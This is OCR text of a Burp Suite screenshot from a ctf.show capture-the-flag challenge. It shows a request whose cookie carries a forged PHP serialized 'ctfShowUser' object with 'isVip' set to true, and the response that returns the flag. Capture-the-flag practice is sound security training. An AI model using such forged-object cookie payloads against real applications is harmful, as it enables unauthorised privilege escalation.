 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × +
发送 取消 < > 目标: http://31ed8b44-4d11-4dcc-8c24-322d22b49cea.challenge.ctf.show HTTP/1
请求
美化 Raw Hex \n
1 GET /?username=114514&password=1919810 HTTP/1.1
2 Host: 31ed8b44-4d11-4dcc-8c24-322d22b49cea.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: user=
O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A5%3A%22isVip%22%3Bb%3A1%3Bs%3A8%
3A%22username%22%3Bs%3A6%3A%22114514%22%3Bs%3A8%3A%22password%22%3Bs%3A7
%3A%221919810%22%3B%7D
9 Connection: close
10
11
sword%22%3Bs%3A6%3A%22xxxxxx%22%3B%7D Connection: close 0高亮
响应
美化 Raw Hex 页面渲染 \n
checkVip
</span>
<span style="color: #007700">
()){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;
</span>
<span style="color: #0000BB">
$user
</span>
<span style="color: #007700">
-&gt;
</span>
<span style="color: #0000BB">
vipOneKeyGetFlag
</span>
<span style="color: #007700">
();<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
</span>
<span style="color: #DD0000">
"no&nbsp;vip,no&nbsp;flag"
</span>
<span style="color: #007700">
;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
your flag is ctfshow{1500b242-2f82-4de0-97e3-5a10f1822c38}
搜索... 0高亮
Inspector
选择 45 (0x2d)
选中文本
ctfshow{1500b242-2f82-4de0-97e
3-5a10f1822c38}
请求属性 2
请求查询参数 2
请求主体参数 0
请求cookies 1
请求头 8
响应头 6
25
576.0
完成 7,228字节 | 42 millis